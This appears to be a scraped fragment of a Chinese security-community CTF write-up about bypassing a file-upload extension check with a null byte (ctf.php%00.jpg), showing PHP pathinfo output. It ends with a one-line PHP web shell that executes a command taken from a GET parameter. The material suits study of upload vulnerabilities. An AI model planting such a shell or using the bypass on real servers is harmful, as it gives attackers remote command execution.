 view-source:localhost/waf.php?a=ctf.php%00.jpg
BBS Online_Tools SRC 官方文档 代码审计 不错的项目 待学习的文章 师傅们的博客 WEB技能学习清单 练习平台 源码网
1 array(4) {
2 ["dirname"]=>
3 string(1) "."
4 ["basename"]=>
5 string(12) "ctf.php .jpg"
6 ["extension"]=>
7 string(3) "jpg"
8 ["filename"]=>
9 string(8) "ctf.php "
10 }
11 <?php
12 system("$_GET['abc']");
先知社区